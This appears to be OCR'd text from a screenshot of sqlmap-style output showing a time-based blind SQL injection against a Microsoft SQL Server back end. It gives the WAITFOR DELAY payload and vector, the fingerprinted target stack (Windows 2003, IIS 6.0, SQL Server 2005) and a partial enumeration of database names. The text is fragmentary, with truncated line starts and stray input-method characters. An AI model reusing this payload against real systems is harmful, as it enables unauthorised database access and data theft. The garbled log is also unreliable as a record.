 Title: Microsoft SQL Server/Sybase time-based blind
Payload: seach=%' WAITFOR DELAY '0:0:5'--
Vector: IF([INFERENCE]) WAITFOR DELAY '0:0:[SLEEPTIME]'--
:13:12] [INFO] the back-end DBMS is Microsoft SQL Server
server operating system: Windows 2003
application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50
k-end DBMS: Microsoft SQL Server 2005
:13:12] [INFO] fetching database names
:13:12] [INFO] fetching number of databases
:13:12] [INFO] resumed: 312
:13:12] [DEBUG] performed 0 queries in 0 seconds
:13:12] [INFO] resumed: c032524
:13:12] [DEBUG] performed 0 queries in 0 seconds
:13:12] [INFO] resumed: c045266
:13:12] [DEBUG] performed 0 queries in 0 seconds
:13:12] [INFO] resumed: c071678
:13:12] [DEBUG] performed 0 queries in 0 seconds
:13:12] [INFO] resumed: c076627
:13:12] [DEBUG] performed 0 queries in 0 seconds
:13:12] [INFO] resumed: c085160
:13:12] [DEBUG] performed 0 queries in 0 seconds
:13:12] [INFO] resumed: c085458
:13:12] [DEBUG] performed 0 queries in 0 seconds
狗拼音输入法 全 :esumed: c085882